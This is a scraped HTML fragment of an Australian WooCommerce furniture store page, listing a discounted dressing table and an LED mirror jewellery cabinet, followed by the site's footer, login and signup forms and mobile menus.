<a href="https://mattressoutlet.net.au/la-bella-brown-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-00.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-BN-FT-DT4D3M-BN-01.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/la-bella-brown-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" target="_self">La Bella Brown Dressing Table DIANA 3 Mirror 4 Drawers Makeup &#038; Stool</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>433.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="129.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V274-FT-DT4D3M-BN" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/la-bella-brown-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" data-quantity="1" class="button product_type_simple" data-product_id="42315" data-product_sku="V274-FT-DT4D3M-BN" aria-label="Read more about &ldquo;La Bella Brown Dressing Table DIANA 3 Mirror 4 Drawers Makeup &amp; Stool&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42315  wishlist-fragment on-first-load"
data-fragment-ref="42315"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42315,&quot;parent_product_id&quot;:42315,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42315&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42315"
data-product-type="simple"
data-original-product-id="42315"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42315" class="compare button" data-product_id="42315" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/la-bella-brown-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" data-id="42315">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42350 status-publish last outofstock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42350  wishlist-fragment on-first-load"
data-fragment-ref="42350"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42350,&quot;parent_product_id&quot;:42350,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42350&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42350"
data-product-type="simple"
data-original-product-id="42350"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/la-bella-black-mirror-jewellery-cabinet-flashy-146cm-organiser-led/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-00.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-63LED-BK-FT-63Led-BK-01-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/la-bella-black-mirror-jewellery-cabinet-flashy-146cm-organiser-led/" target="_self">Mirror Jewellery Cabinet Organiser LED 146cm BLACK</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="119.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V274-FT-63LED-BK" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/la-bella-black-mirror-jewellery-cabinet-flashy-146cm-organiser-led/" data-quantity="1" class="button product_type_simple" data-product_id="42350" data-product_sku="V274-FT-63LED-BK" aria-label="Read more about &ldquo;Mirror Jewellery Cabinet Organiser LED 146cm BLACK&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42350  wishlist-fragment on-first-load"
data-fragment-ref="42350"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42350,&quot;parent_product_id&quot;:42350,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42350&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42350"
data-product-type="simple"
data-original-product-id="42350"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42350" class="compare button" data-product_id="42350" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/la-bella-black-mirror-jewellery-cabinet-flashy-146cm-organiser-led/" data-id="42350">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=139.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#e89b9d9898879a9ca885899c9c9a8d9b9b879d9c848d9cc6868d9cc6899dc8"><span class="__cf_email__" data-cfemail="23505653534c5157634e425757514650504c56574f46570d4d46570d4256">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ce6eced33" /><input type="hidden" name="_wp_http_referer" value="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="131fcf4da4" /><input type="hidden" name="_wp_http_referer" value="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy 